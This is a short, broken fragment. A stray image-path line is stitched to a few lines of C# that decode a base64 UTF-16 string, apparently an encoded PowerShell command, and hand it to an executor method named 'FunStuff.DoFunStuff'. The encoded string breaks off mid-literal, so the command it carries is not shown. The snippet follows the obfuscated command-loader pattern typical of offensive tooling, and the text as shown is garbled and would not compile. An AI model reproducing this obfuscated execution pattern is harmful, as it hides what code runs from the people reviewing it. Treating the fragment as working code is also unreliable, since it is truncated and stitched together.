 //string decodedCmd = Encoding.Unicode.GetString(Convert.FromBase64String(cmd))
string cmd = "JABFAHIAcgBvAHIAQQBjAHQAaQBvAG4AUAByAGUAZgBlAHIAZQBuAGMAZQAgAD0AI
string decodedCmd = Encoding.Unicode.GetString(Convert.FromBase64String(cmd));
FunStuff.DoFunStuff(decodedCmd);